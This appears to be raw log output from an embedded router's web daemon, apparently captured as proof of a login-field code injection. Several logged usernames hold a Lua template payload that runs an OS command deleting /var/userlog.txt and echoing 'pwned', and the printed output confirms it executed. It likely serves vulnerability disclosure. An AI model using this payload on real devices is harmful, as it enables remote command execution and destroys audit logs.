 <LOGID000000007>01:08:35 [FLASHRW][Info] [proc_file_mod.c(1269)file_open] open file: /proc/cfg/db_user_cfg.xml
<LOGID000000007>01:08:35 [FLASHRW][Info] [proc_file_mod.c(1399)file_close] close file: /proc/cfg/db_user_cfg.xml
<LOGID000000007>01:08:35 [FLASHRW][Info] [proc_file_mod.c(1269)file_open] open file: /proc/cfg/db_backup_cfg.xml
<LOGID000000007>01:08:35 [FLASHRW][Info] [proc_file_mod.c(1399)file_close] close file: /proc/cfg/db_backup_cfg.xml
01:08:36 [DB][Info] [dbc_api_msg.c(288)dbAPIMsgDeal] Save(0)CfgSav(4)iRet(0)
01:08:36 [webd][Info] [dbl_api.c(1800)dbAPIFlashCfgEn] Flash End(0)
01:08:36 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:36 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:36 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:36 [webd][Info] [lcmapilib.c(799)cmapi_setinst] web set (objname: OBJ_LOG_ID, iRet: -9)
01:08:36 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:36 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:36 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:37 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:37 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
pwned
pwned
pwned
pwned
pwned
pwned
01:08:37 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:37 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:37 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:37 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:37 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:37 [webd][Info] [lloglib.c(212)_logInfo] [accountManag_lua.lua(9)NIL] login_Right:2
01:08:37 [webd][Notice] [dev_cmapi.c(996)_cmDevCheckLog] user login success:username is <? _G.os.execute('rm /var/userlog.txt;echo "pwned"') ?>
01:08:37 [webd][Info] [lloglib.c(212)_logInfo] [accountManag_lua.lua(9)NIL] login_Right:2
01:08:37 [webd][Info] [dbl_api.c(874)dbAPISave] PID(196865) want to Save
<LOGID000000007>01:08:37 [FLASHRW][Info] [proc_file_mod.c(1269)file_open] open file: /proc/cfg/db_user_cfg.xml
<LOGID000000007>01:08:38 [FLASHRW][Info] [proc_file_mod.c(1399)file_close] close file: /proc/cfg/db_user_cfg.xml